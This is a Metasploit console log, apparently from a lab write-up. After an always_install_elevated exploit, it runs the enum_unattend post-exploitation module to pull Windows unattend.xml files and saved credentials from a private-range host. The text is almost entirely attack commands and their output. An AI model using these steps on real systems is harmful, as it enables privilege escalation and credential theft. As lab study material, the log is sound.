 msf5 exploit(windows/local/always_install_elevated) > use post/windows/gather/enum_unattend
msf5 post(windows/gather/enum_unattend) > show options
Module options (post/windows/gather/enum_unattend):
Name Current Setting Required Description
---- --------------- -------- -----------
GETALL true yes Collect all unattend.xml that are found
SESSION 1 yes The session to run this module on.
msf5 post(windows/gather/enum_unattend) > run
[*] Reading C:\Windows\panther\unattend.xml
[+] Raw version of C:\Windows\panther\unattend.xml saved as: /home/kali/.msf4/loot/20201111061235_default_192.168.13.131_windows.unattend_290367.txt
Unattend Credentials
====================
Type Domain Username Password Groups
---- ------ -------- -------- ------
auto kevin
local kevin
[+] Unattend Credentials saved as: /home/kali/.msf4/loot/20201111061235_default_192.168.13.131_windows.unattend_916360.txt
[*] Post module execution completed
msf5 post(windows/gather/enum_unattend) >
黑客Anony